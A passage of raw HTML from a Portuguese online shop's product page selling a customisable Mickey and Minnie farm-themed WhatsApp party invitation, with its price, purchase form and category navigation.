					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae1981a" data-id="ae1981a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-838b39a elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="838b39a" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb"><a href="https://digifesta.com">Início</a>&nbsp;&#47;&nbsp;<a href="https://digifesta.com/loja/">Loja</a>&nbsp;&#47;&nbsp;<a href="https://digifesta.com/categoria-produto/convites-whatsapp/">Convites Whatsapp</a>&nbsp;&#47;&nbsp;Mickey &#038; Minnie Fazendeiros📱</nav>		</div>
				</div>
				<div class="elementor-element elementor-element-007fbe5 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="007fbe5" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h2 class="product_title entry-title elementor-heading-title elementor-size-medium">Mickey &amp; Minnie Fazendeiros📱</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8ea5641 elementor-widget elementor-widget-spacer" data-id="8ea5641" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e95380c elementor-widget elementor-widget-woocommerce-product-price" data-id="e95380c" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class='wmc-cache-pid ' data-wmc_product_id='81436'><span class="woocommerce-Price-amount amount">1.49<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-9c53ddf elementor-widget elementor-widget-heading" data-id="9c53ddf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Resumo do Produto</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4faaaa7 elementor-widget elementor-widget-text-editor" data-id="4faaaa7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<ul><li><strong>Tempo de Entrega:</strong> Imediata</li><li><b>Produto: </b>Ficheiro Digital</li><li><strong>Personalização:</strong> Você personaliza no editor.</li><li><strong>Tipo de Entrega:</strong> Link no comprovativo de compra.</li></ul>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1cffde0 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="1cffde0" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p><a href="https://digifesta.com/editor-demos/mickey-minnie-fazendeiros/mickey-minnie-fazendeiros-whatsapp-demo/"><span style="color: #6ec1e4;"><strong>Testar antes de comprar</strong></span></a></p>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-8a797e1 elementor-add-to-cart--align-justify elementor-add-to-cart-tablet--align-center elementor-add-to-cart-mobile--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="8a797e1" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://digifesta.com/loja/personalizacao/mickey-minnie-fazendeiros%f0%9f%93%b1/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6945f02ff150d">Mickey &amp; Minnie Fazendeiros📱 quantidade</label>
	<input
		type="hidden"
				id="quantity_6945f02ff150d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="1"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="81436" class="single_add_to_cart_button button alt">Comprar</button>

			</form>

	
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-0e90954 elementor-align-center elementor-widget elementor-widget-button" data-id="0e90954" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxMjIyIiwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-list-alt"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a11211 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a11211" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11e3bf6" data-id="11e3bf6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ea7b790 elementor-widget elementor-widget-heading" data-id="ea7b790" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Avaliações</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f5a6065 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="f5a6065" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrição					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrição</h2>

<h3 class="elementor-heading-title elementor-size-default" style="text-align: center;">PERSONALIZE SEU CONVITE EM MINUTOS!</h3>
<hr />
<p style="text-align: center;">Agora já pode:</p>
<p style="text-align: center;"><a href="https://digifesta.com/editor-demos/mickey-minnie-fazendeiros/mickey-minnie-fazendeiros-whatsapp-demo/"><span style="color: #6ec1e4;"><strong>TESTAR ANTES DE COMPRAR</strong></span></a></p>
<hr />
<p>&nbsp;</p>
<p style="text-align: right;"><a href="https://digifesta.com/editor-pro/jardim-encantado/5lh9cwq53-whatsapp/">.</a></p>
<p>&nbsp;</p>
			</div>
		
			</div>

		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8406491 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8406491" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20e6422" data-id="20e6422" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3cd1733 elementor-widget elementor-widget-spacer" data-id="3cd1733" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="62728" class="elementor elementor-62728 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-494a3bce elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="494a3bce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-434518b0" data-id="434518b0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2ec2b5e5 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="2ec2b5e5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#up" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
							</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e8e109 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="5e8e109" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0310e30" data-id="0310e30" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e3f6bf4 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e3f6bf4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45bcba6 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="45bcba6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ff2c28c" data-id="ff2c28c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5b3ef9c elementor-align-center elementor-widget elementor-widget-button" data-id="5b3ef9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/editor-livre/introducao/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-pencil-alt"></i>			</span>
						<span class="elementor-button-text">  Editor Online</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cbcc2ed" data-id="cbcc2ed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d324d48 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d324d48" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43e8ccb" data-id="43e8ccb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-28e4297 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="28e4297" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/">
							<img width="300" height="86" src="https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1-300x86.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1-300x86.png 300w, https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1.png 417w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ee3bf9 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="1ee3bf9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f3ca40d elementor-hidden-mobile" data-id="f3ca40d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a1759e elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1a1759e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bc5d9f2 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="bc5d9f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01a0099" data-id="01a0099" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3b7981 elementor-widget elementor-widget-heading" data-id="b3b7981" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© DIGIfesta 2024  # Portugal #Brasil </p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>		<div data-elementor-type="popup" data-elementor-id="93156" class="elementor elementor-93156 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-149f444 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="149f444" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d9e59c0" data-id="d9e59c0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d3e3d86 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d3e3d86" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com">
							<img width="150" height="55" src="https://digifesta.com/wp-content/uploads/logo-black-gold-e1616350958590.png" class="attachment-medium_large size-medium_large" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-49131a8 elementor-widget elementor-widget-spacer" data-id="49131a8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b5c203f elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="b5c203f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-48db83f elementor-button-success elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="48db83f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/loja/apoio-ao-cliente/" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-handshake"></i>			</span>
						<span class="elementor-button-text">Apoio ao Cliente</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9417e74 elementor-widget elementor-widget-spacer" data-id="9417e74" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2f11e39 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="2f11e39" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-53bca9c navigation elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53bca9c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/temas/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-theater-masks"></i>						</span>
										<span class="elementor-icon-list-text">Artes Grátis</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/convites-whatsapp/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">Convites Whatsapp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/convites-digitais/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-tv"></i>						</span>
										<span class="elementor-icon-list-text">Convites Digitais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/convites-em-papel/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clone"></i>						</span>
										<span class="elementor-icon-list-text">Convites em Papel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/kits-digitais/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-cut"></i>						</span>
										<span class="elementor-icon-list-text">Kits Digitais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/perguntas-frequentes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-comments"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/editor-livre/introducao/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-pencil-alt"></i>						</span>
										<span class="elementor-icon-list-text">Editor Online</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ddb494c elementor-widget elementor-widget-spacer" data-id="ddb494c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-768e6c5 elementor-hidden-mobile" data-id="768e6c5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d2602f0 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="d2602f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/categoria-produto/convites-whatsapp/">
							<img width="300" height="300" src="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-2048x2048.jpg 2048w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2312308 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="2312308" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b124467 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="b124467" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://digifesta.com/categoria-produto/convites-whatsapp/">CONVITES WHATSAPP</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4ec3d48 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="4ec3d48" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4bf4403 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="4bf4403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/categoria-produto/convites-digitais/">
							<img width="300" height="300" src="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-2048x2048.jpg 2048w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0f9615 elementor-widget elementor-widget-spacer" data-id="a0f9615" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a3dbd9 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="1a3dbd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://digifesta.com/categoria-produto/convites-digitais/">CONVITES DIGITAIS</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ba3dd00 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="ba3dd00" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-01ee964 elementor-hidden-mobile elementor-hidden-tablet" data-id="01ee964" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a45af13 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="a45af13" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/categoria-produto/convites-em-papel/">
							<img width="300" height="300" src="https://digifesta.com/wp-content/uploads/Convites-Portugal-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Convites-Portugal-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convites-Portugal-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Convites-Portugal-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Convites-Portugal-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Convites-Portugal-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Convites-Portugal.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9f8fe35 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="9f8fe35" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5a6fc1d elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="5a6fc1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://digifesta.com/categoria-produto/convites-em-papel/">CONVITES EM PAPEL</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-839cc74 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="839cc74" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f123d9 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="4f123d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/categoria-produto/kits-digitais/">
							<img width="300" height="300" src="https://digifesta.com/wp-content/uploads/DIGIfesta-Kits-Digitais-1-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/DIGIfesta-Kits-Digitais-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/DIGIfesta-Kits-Digitais-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/DIGIfesta-Kits-Digitais-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/DIGIfesta-Kits-Digitais-1-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/DIGIfesta-Kits-Digitais-1-2048x2048.jpg 2048w, https://digifesta.com/wp-content/uploads/DIGIfesta-Kits-Digitais-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc4f77c elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="fc4f77c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bf89955 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="bf89955" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://digifesta.com/categoria-produto/kits-digitais/">KITS DIGITAIS</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ada019 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ada019" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-32435aa" data-id="32435aa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
